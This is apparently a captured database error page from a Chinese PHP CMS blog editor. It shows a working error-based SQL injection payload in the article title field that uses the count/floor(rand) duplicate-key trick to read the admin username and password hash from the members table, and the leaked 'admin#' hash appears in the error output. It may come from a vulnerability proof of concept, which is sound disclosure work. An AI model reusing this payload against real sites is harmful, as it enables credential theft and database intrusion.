 job=editlog
数据库连接出错:UPDATE `qb_blog_log_article` SET title='111\',albumid=',content=(select ((select 1 from (select count(*),concat((select concat(username,0x23,password) from qb_members limit
1),floor(rand(0)*2))x from information_schema.tables group by x)a)))#',albumname='',fid='5',fname='新闻出版',picurl='',keywords='',ip='127.0.0.1',download='',content='1111',passwd='',viewtype='0'
WHERE id='1' AND uid='1'
Duplicate entry 'admin#21232f297a57a5a743894a0e4a801fc31' for key 'group_key'
1062
网页正在跳转当中,请稍候...
查看效果 返回列表 继续修改